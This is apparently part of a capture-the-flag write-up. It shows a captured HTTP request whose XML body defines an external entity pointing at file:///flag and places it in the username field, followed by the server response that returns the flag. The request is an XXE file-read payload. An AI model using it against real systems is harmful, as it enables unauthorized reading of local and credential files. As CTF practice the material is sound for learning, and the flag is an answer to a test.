 5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://7e3adc34-376a-40ab-a5a5-49add6b
9 Referer: http://7e3adc34-376a-40ab-a5a5-49add6
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY y1 SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&y1;
</username>
<password>
123
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 19 Aug 2022 12:56:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{ecf86f62-ca6a-495a-ad3a-11bba934f83c}
11 </msg>
</result>